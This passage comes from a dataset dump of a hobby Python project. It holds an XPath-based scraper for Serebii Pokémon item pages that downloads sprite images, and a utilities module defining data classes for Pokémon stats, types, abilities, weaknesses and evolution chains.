'.join(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Shopping Details\"]/tr[position()>1]/td[text()=\"SoulSilver\"]/following-sibling::td/a/text()'))\n shopDet['BW'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Shopping Details\"]/tr[position()>1]/td[text()=\"White\"]/following-sibling::td/a/text()'))\n shopDet['B2W2'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Shopping Details\"]/tr[position()>1]/td[text()=\"White 2\"]/following-sibling::td/a/text()'))\n shopDet['XY'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Shopping Details\"]/tr[position()>1]/td[text()=\"Y\"]/following-sibling::td/a/text()'))\n shopDet['oRaS'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Shopping Details\"]/tr[position()>1]/td[text()=\"Alpha Sapphire\"]/following-sibling::td/a/text()'))\n shopDet['BattleRev'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/text() = \"Shopping Details\"]/tr[position()>1]/td[text()=\"Battle Revolution\"]/following-sibling::td/text()'))\n return shopDet\n\n def get_pickup_loc_dict(self, fileTree):\n pickDet = {}\n pickDet['RS'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/a/b/text() = \"PickUp\"]/tr[position()>1]/td[text()=\"Sapphire\"]/following-sibling::td/text()'))\n pickDet['FRLG'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/a/b/text() = \"PickUp\"]/tr[position()>1]/td[text()=\"LeafGreen\"]/following-sibling::td/text()'))\n pickDet['Emerald'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/a/b/text() = \"PickUp\"]/tr[position()>1]/td[text()=\"Emerald\"]/following-sibling::td/text()'))\n pickDet['HGSS'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/a/b/text() = \"PickUp\"]/tr[position()>1]/td[text()=\"SoulSilver\"]/following-sibling::td/text()'))\n pickDet['BW'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/a/b/text() = \"PickUp\"]/tr[position()>1]/td[text()=\"White\"]/following-sibling::td/font/text()'))\n pickDet['XY'] = ', '.join(fileTree.xpath(\n '//table[./tr[1]/td/a/b/text() = \"PickUp\"]/tr[position()>1]/td[text()=\"Y\"]/following-sibling::td/font/text()'))\n return pickDet\n\n def get_versions_dict(self, fileTree):\n yesNoList = fileTree.xpath('//table[./tr[1]/td/text() = \"Attainable In\"]/tr[3]/td/text()')\n trueFalseList = (list(map (lambda x: True if x == 'Yes' else False, yesNoList)))\n versionsStr = [\"RGBY\", \"GS\", 'C', 'RS', 'E', \"FRLG\", 'DP', 'Pt', 'HG', 'SS', 'B', 'W', 'B2', 'W2', 'X', 'Y', 'oR', 'aS']\n versionsAvail = dict(zip(versionsStr, trueFalseList))\n return versionsAvail\n\n def get_item_type(self, fileTree):\n iType = fileTree.xpath('//table[@class = \"dextable\"]/tr[./td[2]/text() = \"Item Type\"]/following-sibling::tr/td[2]/a/text()')\n typeQuant = len(iType)\n if(typeQuant > 0):\n if(typeQuant > 1):\n return (iType[0], iType[1])\n else:\n return (iType[0], '')\n else:\n return ('', '')\n\n def get_name(self, fileTree):\n name = fileTree.xpath('//table[@class = \"dextable\" and @align = \"center\"]/tr[1]/td/font/b/text()')\n return name[0] if len(name) >0 else ''\n\n #gets the purchPrice as int, if doesn't exists, returns -1\n def get_purch_price(self,fileTree):\n purchPrice = fileTree.xpath('//td[@class = \"cen\"]/table/tr[./td/b/text() = \"Purchase Price\"]/td[2]/text()')\n return int(purchPrice[0]) if len(purchPrice) >0 else -1\n #gets the sellPrice as int, if doesn't exists, returns -1\n def get_sell_price(self,fileTree):\n sellPrice = fileTree.xpath('//td[@class = \"cen\"]/table/tr[./td/b/text() = \"Sell Price\"]/td[2]/text()')\n return int(sellPrice[0]) if len(sellPrice) >0 else -1\n #gets the flingDamage as int, if doesn't exists, returns -1\n def get_fling_damage(self, fileTree):\n flingDamage = fileTree.xpath('//table[@class = \"dextable\"]/tr[./td[4]/text() = \"Fling Damage\"]/following-sibling::tr/td[4]/text()')\n return int(flingDamage[0]) if len(flingDamage) > 0 else -1\n\n def get_effect_text(self,fileTree):\n effectText = fileTree.xpath('//table[@class = \"dextable\" and @align = \"center\" and ./tr/td/text() = \"In-Depth Effect\"]/tr[2]/td[@class = \"fooinfo\"]/text()')\n return effectText[0] if len(effectText) > 0 else ''\n\n def get_japanese_text(self, fileTree):\n japaName = self.__get_head(fileTree.xpath(\n '//table[@class = \"dextable\"]/tr[./td[3]/text() = \"Japanese Name\"]/following-sibling::tr/td[3]/text()'))\n japaTranls = self.__get_head(fileTree.xpath(\n '//table[@class = \"dextable\"]/tr[./td[3]/text() = \"Japanese Name\"]/following-sibling::tr/td[3]/i/text()'))\n return (japaName, japaTranls)\n\n def get_img_path(self, fileTree):\n imgPath = fileTree.xpath(\"//table[@class='dextable'][2]/tr[2]/td[@class='cen'][1]/table/tr/td[@class='pkmn']/img/@src\")\n return imgPath[0] if len(imgPath) > 0 else ''\n\n def download_sprites(self):\n for root, dirs, files in os.walk(self.__itemFolder, topdown = True):\n for f in files:\n if(f != root[6:] + '.html' and f[-5:] == '.html' and f[:-5] != root[:5]):\n # print(os.path.join(root, f))\n print(\"Downloading: \" + f)\n fileHtml = self.get_html(os.path.join(root, f))\n fileTree = html.fromstring(fileHtml)\n imageUrl = self.__serebii + self.get_img_path(fileTree)\n imagePath = os.path.join(root, 'Sprites', f[:-5])\n\n if(not os.path.exists(os.path.join(root, 'Sprites'))):\n os.mkdir(os.path.join(root, 'Sprites'))\n if(not os.path.exists(imagePath)):\n if imageUrl == self.__serebii:\n print(\"error with: \" + f)\n r = requests.get(imageUrl)\n if r.status_code == 200:\n with open(imagePath+'.jpg', 'wb') as pic:\n for chunk in r.iter_content():\n pic.write(chunk)\n pic.close()\n else:\n print(\"File Already Exists: \" + f)\n else:\n print(\"error with root-check: \" + f)\n\n\n def buildItem_db(self, name):\n folderPath = os.path.join(self.__itemFolder, name)\n print(folderPath)\n for root, dirs, files in os.walk(folderPath, topdown = True):\n\n for f in files: \n if f[-5:] == '.html':\n fileHtml = self.get_html(os.path.join(root, f))\n fileTree = html.fromstring(fileHtml)\n name = self.get_name(fileTree)\n category = root[len(self.__itemFolder)+1:]\n iType, iType2 = self.get_item_type(fileTree)\n flingDamage = int(self.get_fling_damage(fileTree))\n japaName, japaTransl = self.get_japanese_text(fileTree)\n purchPrice = self.get_purch_price(fileTree)\n sellPrice = self.get_sell_price(fileTree)\n effectText = self.get_effect_text(fileTree)\n versionsAvail = self.get_versions_dict(fileTree)\n flavours = self.getFlavourTextDict(fileTree)\n locations = self.get_locations_dict(fileTree)\n pickUpLoc = self.get_pickup_loc_dict(fileTree)\n shopDet = self.get_shopping_dict(fileTree)\n theItem = item.Item(name, category, iType, iType2,\n japaName, japaTransl, flingDamage,\n purchPrice, sellPrice, effectText,\n versionsAvail, flavours, locations,\n pickUpLoc, shopDet)\n # print(locations)\n print(root, name)\n theItem.insertDb()\n\n# c = ImportItens()\n# c.downloadItensMainPage()\n# c.downloadItensPages()\n#c.buildItemTypeDb()\n# d = ImportItens()\n# d.buildItem_db('')\n# d.download_sprites()\n# c.parseItems()"
},
{
"alpha_fraction": 0.45188331604003906,
"alphanum_fraction": 0.45991963148117065,
"avg_line_length": 30.91236114501953,
"blob_id": "d0a6cf66ad8ef8c7fa7808ebd5c1b1d87f146446",
"content_id": "ebb24ea8d38977d64199087743c214047c0d639a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 34593,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 1084,
"path": "/Utils/pkmutils.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "from numbers import Number\nimport re\n\nfrom Utils.pkmconstants import *\n\n\n##def split_uppercase(string):\n## return re.sub(r'([a-z])([A-Z])', r'\\1 \\2',string)\n\ndef split_uppercase(string):\n split = re.split(r'([a-z|0-9][A-Z])',string)\n for c in split:\n try:\n completeC = c+split[split.index(c)+1][0]\n split[split.index(c)] = completeC\n c = completeC\n split[split.index(c)+2] = split[split.index(c)+1][1]+split[split.index(c)+2]\n split.remove(split[split.index(c)+1])\n except IndexError:\n pass\n return split\n\ndef replace_uppercase(string):\n split = split_uppercase(string)\n string = ''\n for c in split:\n string+=c+', '\n return string.strip(' ,')\n\n#Return string splited where %[A-Z] is found\ndef split_perc_uppercase(string):\n split = re.split(r'(%[A-Z])',string)\n for c in split:\n try:\n completeC = c+split[split.index(c)+1][0]\n split[split.index(c)] = completeC\n c = completeC\n split[split.index(c)+2] = split[split.index(c)+1][1]+split[split.index(c)+2]\n split.remove(split[split.index(c)+1])\n except IndexError:\n pass\n return split\n\n\"\"\" Num Class for Database--------------------------------------------------\n\"\"\"\ndef handle_unicode_problems(string):\n return string.replace('\\u2019','\\'').replace('\\u201c','\"').replace('\\u201d','\"')\n \n\nclass DexNum:\n def __init__(self,national= 0,central = 0,coastal = 0,mountain = 0,hoenn = 0):\n try:\n self.__national = int(national)\n except ValueError:\n self.__national = 0\n try:\n self.__central = int(central)\n except ValueError:\n self.__central = 0\n try:\n self.__coastal = int(coastal)\n except ValueError:\n self.__coastal = 0\n try:\n self.__mountain = int(mountain)\n except ValueError:\n self.__mountain = 0\n try:\n self.__hoenn = int(hoenn)\n except ValueError:\n self.__hoenn = 0\n \n def __str__(self):\n string = 'National No: ' + str(self.__national)\n string += '\\nCentral No: ' + str(self.__central)\n string += '\\nCoastal No: ' + str(self.__coastal)\n string += '\\nMountain No: ' + str(self.__mountain)\n string += '\\nHoenn No: ' + str(self.__hoenn)\n return string\n \n def __repr__(self):\n return self.__str__()\n\n def get_national(self):\n return self.__national\n\n def get_central(self):\n return self.__central\n\n def get_coastal(self):\n return self.__coastal\n\n def get_mountain(self):\n return self.__mountain\n\n def get_hoenn(self):\n return self.__hoenn\n \n\"\"\" Gender Class for Database--------------------------------------------------\n\"\"\"\nclass GenderException(Exception):\n pass\n#gender percentage\nclass PokeGender:\n def __init__(self,maleRate = 0,femaleRate = 0):\n if not (isinstance(maleRate,Number) and isinstance(femaleRate,Number)):\n raise TypeError('Rate must be a \\'Number\\'')\n self.__male = maleRate\n self.__female = femaleRate\n self.__genderless = False\n if self.__male==self.__female==0:\n self.__genderless = True\n\n def __str__(self):\n if not self.__genderless:\n string = 'Male Rate :'+str(self.get_male_rate())+'%'\n string += '\\nFemale Rate :'+str(self.get_female_rate())+'%'\n else:\n string = 'No gender'\n return string\n\n def __repr__(self):\n return self.__str__()\n\n def get_male_rate(self):\n return self.__male\n\n def get_female_rate(self):\n return self.__female\n\n def get_most_common(self):\n if self.is_genderless():\n return 'G'\n if self.__male >= self.__female:\n return 'M'\n else:\n return 'F'\n\n def is_genderless(self):\n return self.__genderless\n\n\"\"\" Stats Class for Database--------------------------------------------------\n\"\"\"\nclass PokeStats:\n #this way one must to call PokeStatus(None, hp, ...)\n #refactor stats argument to the end of the function\n def __init__(self,stats = None ,hp = None ,\n attack = None ,defense = None ,\n spAttack = None ,spDefense = None ,\n speed = None ,total = None):\n if stats:\n self.__set_hp(int(stats[1]))\n self.__set_attack(int(stats[2]))\n self.__set_defense(int(stats[3]))\n self.__set_sp_attack(int(stats[4]))\n self.__set_sp_defense(int(stats[5]))\n self.__set_speed(int(stats[6]))\n self.__set_total()\n else:\n self.__set_hp(hp)\n self.__set_attack(attack)\n self.__set_defense(defense)\n self.__set_sp_attack(spAttack)\n self.__set_sp_defense(spDefense)\n self.__set_speed(speed)\n self.__set_total(total)\n \n def __str__(self):\n string = 'HP: '+str(self.__hp)\n string+= ' Atk: '+str(self.__attack)\n string+= ' Def: '+str(self.__defense)\n string+= ' Sp.Atk: '+str(self.__spAttack)\n string+= ' Sp.Def: '+str(self.__spDefense)\n string+= ' Spd: '+str(self.__speed)\n string+= ' Total: '+str(self.__total)\n return string\n\n def __rpr__(self):\n return self.__str__()\n \n def __set_hp(self,hp):\n self.__hp = hp\n\n def get_hp(self):\n return self.__hp\n\n def __set_attack(self,attack):\n self.__attack = attack\n\n def get_attack(self):\n return self.__attack\n\n def __set_defense(self,defense):\n self.__defense = defense\n\n def get_defense(self):\n return self.__defense\n\n def __set_sp_attack(self,spAttack):\n self.__spAttack = spAttack\n\n def get_sp_attack(self):\n return self.__spAttack\n\n def __set_sp_defense(self,spDefense):\n self.__spDefense = spDefense\n\n def get_sp_defense(self):\n return self.__spDefense\n\n def __set_speed(self,Speed):\n self.__speed = Speed\n\n def get_speed(self):\n return self.__speed\n\n def __set_total(self,total=None):\n if total:\n self.__total = total\n else:\n self.__total = self.__hp+self.__attack+self.__defense+self.__spAttack+self.__spDefense+self.__speed\n\n def get_total(self):\n return self.__total\n\n\"\"\" Image Class for Database--------------------------------------------------\n\"\"\"\n##Work on this class\nclass PokeImage:\n def __init__(self,pathImg = '',pathSImg = ''):\n if not(isinstance(pathImg,str) and isinstance(pathSImg,str)):\n raise TypeError('Path to image must be \\'str\\'')\n self.__pathImg = pathImg\n self.__pathSImg = pathSImg\n\n def __str__(self):\n return self.__pathImg + '\\n' + self.__pathSImg\n\n def __repr__(self):\n return self.__str__()\n \n def get_path_img(self):\n return self.__pathImg\n\n def get_spath_img(self):\n return self.__pathSImg\n\n\"\"\" Types Class for Database--------------------------------------------------\n\"\"\"\n\nclass PokeTypes:\n def __init__(self,t1 = '',t2 = ''):\n if isinstance(t1,str):\n self.__type1 = Type.__fromStr__(t1)\n elif isinstance(t1,Type):\n self.__type1 = t1\n else:\n try:\n self.__type1 = Type(t1)\n except Exception:\n self.__type1 = Type.NoType\n\n if isinstance(t2,str):\n self.__type2 = Type.__fromStr__(t2)\n elif isinstance(t2,Type):\n self.__type2 = t2\n else:\n try:\n self.__type2 = Type(t2)\n except Exception:\n self.__type2 = Type.NoType\n\n def __str__(self):\n string = 'Type 1: '+str(self.__type1)\n string += '\\nType 2: '+str(self.__type2)\n return string\n\n def __repr__(self):\n return self.__str__()\n\n def get_type1(self):\n return self.__type1\n\n def get_type2(self):\n return self.__type2\n \n\"\"\" Height Class for Database--------------------------------------------------\n\"\"\"\n \nclass PokeHeight:\n def __init__(self,meter='0m',inches='0\\'00\"'):\n if isinstance(meter,str) and isinstance(inches,str):\n self.__meters = meter\n self.__metersValue = float(meter[:-1])\n\n self.__inches = inches\n aux = inches.split('\\'')\n self.__inchesValue = 12*int(aux[0])+int(aux[1][:-1])\n elif isinstance(meter,float) and isinstance(inches,int):\n self.__meters = str(meter)+'m'\n self.__metersValue = meter\n\n self.__inches = str(int(inches/12))+'\\''+str(inches%12)+'\"'\n self.__inchesValue = inches\n\n\n def __str__(self):\n string = 'Meters: '+self.__meters\n string += '\\nInches: '+self.__inches\n return string\n\n def __repr__(self):\n return self.__str__()\n \n def get_value_in_meters(self):\n return self.__metersValue\n\n def get_meters(self):\n return self.__meters\n\n def get_value_in_inches(self):\n return self.__inchesValue\n\n def get_inches(self):\n return self.__inches\n\n\"\"\" Weight Class for Database--------------------------------------------------\n\"\"\"\n \nclass PokeWeight:\n def __init__(self, kg='0kg', lbs='0lbs'):\n if isinstance(kg,str) and isinstance(lbs,str):\n self.__kg = kg\n self.__kgValue = float(kg.strip('kg'))\n\n self.__lbs = lbs\n self.__lbsValue = float(lbs.strip('lbs'))\n elif isinstance(kg,float) and isinstance(lbs,float):\n self.__kg = str(kg)+'kg'\n self.__kgValue = kg\n\n self.__lbs = str(lbs)+'lbs'\n self.__lbsValue = lbs\n\n def __str__(self):\n string = 'Kg: '+self.__kg\n string += '\\nLbs: '+self.__lbs\n return string\n\n def __repr__(self):\n return self.__str__()\n \n def get_value_in_kg(self):\n return self.__kgValue\n\n def get_kg(self):\n return self.__kg\n\n def get_value_in_lbs(self):\n return self.__lbsValue\n\n def get_lbs(self):\n return self.__lbs\n\n\"\"\" Abilities Class for Database--------------------------------------------------\n\"\"\"\nclass PokeAbility:\n def __init__(self,name,description):\n if not (isinstance(name,str) and isinstance(description,str)):\n raise TypeError('Name and Description must be strings')\n self.__name = name\n self.__description = description\n\n def __str__(self):\n string = 'Name: '+self.__name\n string += '\\nDescription: '+self.__description\n return string\n\n def __repr__(self):\n return self.__str__()\n\n def get_name(self):\n return self.__name\n\n def get_description(self):\n return self.__description\n\nclass AbilityError(Exception):\n pass\n\nclass PokeAbilities:\n def __init__(self,abilities = None, abilitiesList = -1, hiddenAbilitiesList = -1):\n if abilities:\n self.__abilities = []\n for ability in abilities['Normal']:\n for key in ability.keys():\n self.__abilities.append(PokeAbility(key,handle_unicode_problems(ability[key].strip('. :'))))\n\n self.__hiddenAbilities = []\n try:\n for ability in abilities['Hidden']:\n for key in ability.keys():\n self.__hiddenAbilities.append(PokeAbility(key,handle_unicode_problems(ability[key].strip('. :'))))\n except KeyError:\n pass\n elif abilitiesList != -1 and hiddenAbilitiesList != -1:\n self.__abilities = abilitiesList\n if hiddenAbilitiesList:\n self.__hiddenAbilities = hiddenAbilitiesList\n else:\n self.__hiddenAbilities =[]\n\n \n def __str__(self):\n string = ''\n for ability in self.__abilities:\n string += str(ability) + '\\n'\n string += 'Hidden Abilities:\\n'\n for ability in self.__hiddenAbilities:\n string += str(ability) + '\\n'\n return string.strip()\n\n def __repr(self):\n return self.__str__()\n\n def has_ability(self, query):\n for ability in self.get_abilities():\n if ability.get_name() == query:\n return ability\n for hidden in self.get_hidden_abilities():\n if hidden.get_name() == query:\n return hidden\n return None\n\n \n def get_ability(self,i):\n return self.__abilities[i]\n\n def get_hidden_ability(self,i):\n return self.__hiddenAbilities[i]\n\n def get_abilities(self):\n return self.__abilities\n\n def get_hidden_abilities(self):\n return self.__hiddenAbilities\n\n\"\"\" Exp Growth Class for Database--------------------------------------------------\n\"\"\"\nclass PokeExpGrowth:\n def __init__(self,expG=None,expGrowth=None,expClassification=None):\n if expG:\n expG = expG.pop()\n expG = expG.split('Points')\n self.__exp = int(expG[0].replace(',',''))\n self.__classification = expG[1]\n elif expGrowth and expClassification:\n self.__exp = expGrowth\n self.__classification = expClassification\n def __str__(self):\n string = 'Exp to lvl 100: '+str(self.__exp)\n string += '\\nClassification: '+str(self.__classification)\n return string\n \n def __repr__(self):\n return self.__str__()\n\n def get_exp_growth(self):\n return self.__exp\n\n def get_classification(self):\n return self.__classification\n\n\"\"\" EV Class for Database--------------------------------------------------\n\"\"\"\n\nclass EV:\n def __init__(self,value,stat):\n self.__value = value\n self.__stat = stat\n\n def __str__(self):\n string = str(self.__stat)+': '+str(self.__value)\n return string\n\n def __repr__(self):\n return self.__str__()\n\n def get_value(self):\n return self.__value\n\n def get_stat(self):\n return self.__stat\n \n\"\"\" EV Worth Class for Database--------------------------------------------------\n\"\"\"\n\n \nclass PokeEVWorth:\n def __init__(self,EVs = None,EvList = None):\n if EVs:\n EVs = EVs[0].split('Point(s)')\n self.__EVs = []\n for ev in EVs:\n if ev is not '':\n n = EV(int(ev[0]), Stat.from_str(ev[1:].strip()))\n self.__EVs.append(n)\n elif EvList:\n self.__EVs = []\n for ev in EvList:\n n = EV(ev[2], Stat.from_str(ev[1]))\n self.__EVs.append(n)\n \n def get_evs(self):\n return self.__EVs\n \n def __str__(self):\n string = ''\n for ev in self.__EVs:\n string += str(ev) + '\\n'\n return string.strip()\n\n def __repr__(self):\n return self.__str__()\n\n\"\"\" Weaknesses Class for Database--------------------------------------------------\n\"\"\"\nclass PokeWeaknesses:\n def __init__(self,weak = None,normal = None ,fire = None ,\n water = None ,electric = None ,grass = None ,\n ice = None ,fighting = None ,poison = None ,\n ground = None ,flying = None ,psychic = None ,\n bug = None ,rock = None ,ghost = None ,dragon = None ,\n dark = None ,steel = None,fairy = None):\n self.__weaknesses = {}\n if weak:\n for key in weak.keys():\n self.__weaknesses[key] = float(weak[key].strip(' *'))\n else:\n self.__weaknesses['Normal'] = normal\n self.__weaknesses['Fire'] = fire\n self.__weaknesses['Water'] = water\n self.__weaknesses['Electric'] = electric\n self.__weaknesses['Grass'] = grass\n self.__weaknesses['Ice'] = ice\n self.__weaknesses['Fighting'] = fighting\n self.__weaknesses['Poison'] = poison\n self.__weaknesses['Ground'] = ground\n self.__weaknesses['Flying'] = flying\n self.__weaknesses['Psychic'] = psychic\n self.__weaknesses['Bug'] = bug\n self.__weaknesses['Rock'] = rock\n self.__weaknesses['Ghost'] = ghost\n self.__weaknesses['Dragon'] = dragon\n self.__weaknesses['Dark'] = dark\n self.__weaknesses['Steel'] = steel\n self.__weaknesses['Fairy'] = fairy\n\n def __str__(self):\n string = ''\n for key in self.__weaknesses.keys():\n string += str(key) + ': '+str(self.__weaknesses[key])+'\\n'\n return string[:-1]\n\n def __repr__(self):\n return self.__str__()\n\n def __mul__(self, other):\n for weak, i in zip(other, range(0, 18)):\n if self[i] is not None:\n self[i] *= weak\n else:\n self[i] = 1*weak\n return self\n\n def __rmul__(self, other):\n return self.__mul__(other)\n\n def __setitem__(self, key, value):\n if isinstance(key, str):\n key = Type.__fromStr__(key)\n if isinstance(key, int):\n key += 1\n key = Type(key)\n if key == Type.NoType:\n return 0\n self.__weaknesses[str(key)] = value\n\n def __getitem__(self,key):\n if isinstance(key, str):\n key = Type.__fromStr__(key)\n if isinstance(key, int):\n key += 1\n if key == 19:\n raise IndexError\n key = Type(key)\n if key == Type.NoType:\n return 0\n return self.__weaknesses[str(key)]\n\n def max_values(self):\n m_values = max(self)\n max_names = []\n for weak, i in zip(self, range(0, 18)):\n if weak == m_values:\n max_names.append(Type(i+1))\n return max_names\n\n def min_values(self):\n m_values = min(self)\n min_names = []\n for weak, i in zip(self, range(0, 18)):\n if weak == m_values:\n min_names.append(Type(i+1))\n return min_names\n\n\n\n def get_weaknesses(self):\n return self.__weaknesses\n\n\"\"\" Wild Items Class for Database--------------------------------------------------\n\"\"\"\nclass PokeWildItems():\n def __init__(self,wI = None, items = -1, dexNavItems = -1):\n if wI:\n aux = wI.strip().split('DexNav')\n self.__normal = split_perc_uppercase(aux[0])\n try:\n extras = []\n extras.clear()\n if aux[1].find('BrightPowder')>=0:\n aux[1] = aux[1].replace('BrightPowder','')\n extras.append('BrightPowder')\n self.__dexNav = split_uppercase(aux[1])+extras\n except IndexError:\n self.__dexNav = None\n elif items != -1 and dexNavItems != -1:\n self.__normal = items\n self.__dexNav = dexNavItems\n def __str__(self):\n string = '\\nNormal :'+str(self.__normal)+'\\nDexNav :'+str(self.__dexNav)\n return string\n\n def __repr__(self):\n return self.__str__()\n \n def get_normal_items(self):\n return self.__normal\n \n def get_dex_nav_items(self):\n try:\n return self.__dexNav\n except AttributeError:\n return None\n## print(wI,'\\nNormal :',self.__normal,'\\nDexNav :',self.__dexNav)\n\n\"\"\" Capture Rate Class for Database--------------------------------------------------\n\"\"\"\nclass PokeCR:\n def __init__(self,captureRate=None,cRORAS=None,crXY=None):\n if captureRate:\n try:\n self.__cRORAS = int(captureRate[0])\n self.__crXY = int(captureRate[0])\n except ValueError:\n split = re.split(r'[^0-9]',captureRate[0])\n num = []\n for element in split:\n if element != '':\n num.append(element)\n self.__cRORAS = int(num[1])\n self.__crXY = int(num[0])\n elif cRORAS and crXY:\n self.__cRORAS =cRORAS\n self.__crXY = crXY\n\n def __str__(self):\n string = 'CR XY: '+str(self.__crXY)+'\\n'\n string += 'CR ORAS: ' + str(self.__cRORAS)\n return string\n def __repr__(self):\n return self.__str__()\n\n def get_xy(self):\n return self.__crXY\n\n def get_oras(self):\n return self.__cRORAS\n\n\"\"\" Egg Group Class for Database--------------------------------------------------\n\"\"\"\n\nclass PokeEggGroup:\n def __init__(self,eggGroup = None, group1 = None, group2 = None):\n if eggGroup:\n if isinstance(eggGroup,list):\n if len(eggGroup)>1:\n self.__group1 = EggGroup.__fromStr__(eggGroup[0])\n self.__group2 = EggGroup.__fromStr__(eggGroup[1])\n else:\n self.__group1 = EggGroup.__fromStr__(eggGroup[0])\n self.__group2 = EggGroup.NoType\n else:\n self.__group1 = EggGroup.__fromStr__(eggGroup)\n self.__group2 = EggGroup.NoType\n elif group1 and group2:\n self.__group1 = group1\n self.__group2 = group2\n\n def __str__(self):\n string = 'Group 1: '+ str(self.__group1)\n string += '\\nGroup 2: '+ str(self.__group2)\n return string\n\n def __repr__(self):\n return self.__str__()\n\n def get_group1(self):\n return self.__group1\n\n def get_group2(self):\n return self.__group2\n\n\n\"\"\" Poke Evo Class for Database--------------------------------------------------\n\"\"\" \nclass PokeEvoChain:\n def __init__(self,evoChain = None,dbChain = None):\n if evoChain:\n #print(evoChain)\n evoTable = self.__evochain_to_table(evoChain)\n evoList = []\n for row in evoTable.keys():\n for col in evoTable[row].keys():\n if not isinstance(evoTable[row][col],str):\n isPkm = evoTable[row][col][5]\n if isPkm:\n pkm = evoTable[row][col][0]\n pkmRow = evoTable[row][col][1]\n pkmRowspan = int(evoTable[row][col][2])\n pkmCol = evoTable[row][col][3]\n pkmColspan = int(evoTable[row][col][4])\n if pkmColspan==0:\n if pkmRowspan==0:\n if col+2 in evoTable[row]:\n method = evoTable[row][col+1][0]\n isMethodPokemon = evoTable[row][col+1][5]\n if not isMethodPokemon:\n evoPkm = evoTable[row][col+2][0]\n node = (pkm,method,evoPkm)\n evoList.append(node)\n else:\n spanQuota = 0\n rowMethod = row\n if col+2 in evoTable[row]:\n while spanQuota<pkmRowspan:\n method = evoTable[rowMethod][col+1][0]\n methodSpan = int(evoTable[rowMethod][col+1][2])\n isMethodPokemon = evoTable[rowMethod][col+1][5]\n evoPkm = evoTable[rowMethod][col+2]\n i=0\n while isinstance(evoPkm,str):\n evoPkm = evoTable[row-i][col+2]\n i+=1\n if not isMethodPokemon:\n evoPkm = evoPkm[0]\n node = (pkm,method,evoPkm)\n evoList.append(node)\n if methodSpan == 0:\n methodSpan = 1\n rowMethod+=methodSpan\n spanQuota+=methodSpan\n else:\n spanQuota = 0\n colMethod = col\n if col+2 in evoTable[row]:\n while spanQuota<pkmColspan:\n method = evoTable[row+1][colMethod][0]\n methodSpan = int(evoTable[row+1][colMethod][4])\n isMethodPokemon = evoTable[row+1][colMethod][5]\n evoPkm = evoTable[row+2][colMethod]\n if not isMethodPokemon:\n evoPkm = evoPkm[0]\n node = (pkm,method,evoPkm)\n evoList.append(node)\n if methodSpan == 0:\n methodSpan = 1\n colMethod+=methodSpan\n spanQuota+=methodSpan\n #print(evoTable[row][col])\n #print(evoList)\n \n \n \n self.__evoChain = evoList\n \n else:\n self.__evoChain = list(dbChain)\n\n def __evochain_to_table(self,evoChain):\n table = {}\n table[0] = {}\n rowNum = 0\n colNum = 0\n for element,i in zip(evoChain,range(0,len(evoChain))):\n #print(element)\n eRow = element[1]\n eRowspan = int(element[2])\n eCol = element[3]\n eColspan = int(element[4])\n while colNum in table[rowNum]:\n #print(colNum)\n colNum+=1\n #print(rowNum,colNum)\n #print(colNum in table[rowNum])\n table[rowNum][colNum] = element\n \n for j in range(1,eRowspan):\n #print('rowspan',rowNum+j,colNum)\n if not rowNum+j in table:\n table[rowNum+j] = {}\n table[rowNum+j][colNum] = 'rowspan'\n colNum+=1\n \n for j in range(1,eColspan):\n table[rowNum][colNum] = 'colspan'\n colNum+=1\n \n try:\n nextElement = evoChain[i+1]\n nextElementRow = nextElement[1]\n except IndexError:\n nextElementRow = rowNum\n #print(table)\n if nextElementRow!=rowNum:\n colNum=0\n rowNum+=1\n if not rowNum in table:\n table[rowNum] = {}\n return table\n\n def __getByRowAndCol(self,elements,row,col):\n for element in elements:\n if element[3]==row and element[1]==col:\n return element\n return None\n \n\n def __str__(self):\n string = ''\n for node in self.__evoChain:\n string += str(node[0])+'\\n'\n return string.strip()\n \n def get_evo_chain(self):\n return self.__evoChain\n\"\"\" Poke Location for Database--------------------------------------------------\n\"\"\"\nclass PokeLocation:\n def __init__(self,location = None,x = None,y = None, oR = None, aS = None):\n if location:\n for key in location.keys():\n if key == 'X':\n self.__x = location[key].split('\\n')[2].strip()\n \n elif key == 'Y':\n self.__y = location[key].split('\\n')[2].strip()\n\n elif key == 'Ruby':\n self.__oR = location[key].split('\\n')[2].strip()\n\n elif key == 'Sapphire':\n self.__aS = location[key].split('\\n')[2].strip()\n elif x and y and oR and aS:\n self.__x = x\n self.__y = y\n self.__oR = oR\n self.__aS = aS\n \n\n def __str__(self):\n string = 'X: '+ self.__x\n string += '\\nY: '+ self.__y\n string += '\\nOR: '+ self.__oR\n string += '\\nAS: '+ self.__aS\n return string\n\n def __repr__(self):\n return self.__str__()\n\n def get_x(self):\n return self.__x\n\n def get_y(self):\n return self.__y\n\n def get_or(self):\n return self.__oR\n\n def get_as(self):\n return self.__aS\n\n\n\"\"\" Poke Flavour Text for Database--------------------------------------------------\n\"\"\"\n\nclass PokeDexText:\n def __init__(self,dexText = None,x = None,y = None, oR = None, aS = None):\n if dexText:\n for key in dexText.keys():\n if key == 'X':\n self.__x = dexText[key].split('\\n')[2].strip()\n \n elif key == 'Y':\n self.__y = dexText[key].split('\\n')[2].strip()\n\n elif key == 'Ruby':\n self.__oR = dexText[key].split('\\n')[2].strip()\n\n elif key == 'Sapphire':\n self.__aS = dexText[key].split('\\n')[2].strip()\n\n elif x and y and (oR or aS):\n self.__x = x\n self.__y = y\n self.__oR = oR\n self.__aS = aS\n\n\n def __str__(self):\n string = 'X: '+ self.__x\n string += '\\nY: '+ self.__y\n string += '\\nOR: '+ self.__oR\n string += '\\nAS: '+ self.__aS\n return string\n\n def __repr__(self):\n return self.__str__()\n\n def get_x(self):\n return self.__x\n\n def get_y(self):\n return self.__y\n\n def get_or(self):\n return self.__oR\n\n def get_as(self):\n return self.__aS\n\n\n\"\"\" Poke Attacks for 